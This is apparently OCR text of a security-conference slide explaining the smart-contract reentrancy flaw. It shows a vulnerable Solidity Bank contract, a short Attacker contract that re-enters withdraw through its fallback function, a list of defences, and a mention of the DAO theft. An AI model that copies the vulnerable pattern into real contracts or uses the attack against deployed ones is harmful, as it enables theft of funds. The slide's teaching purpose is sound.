 自生长 先知白帽大会
Reentrancy漏洞
Bank Contract
contract Bank{
function withdraw(){
uint amountToWithdraw = balances[msg.sender] ;
if(msg.sender.call.value(amountToWithdraw)() == false){
throw ;
}
balances[msg.sender] = 0 ;
}
}
Attack Contract
contract Attacker{
function money(address addr){
Bank(addr).withdraw() ;
}
function () payable{
Bank(addr).withdraw() ;
}
}
withdraw
10 ether
withdraw
10 ether
防护手段
• 使用sender/transfer代替call
• 对状态变量操作要尽量提前
• 对转账操作失败的情况进行throw
TheDAO事件
5000多万美元
被盗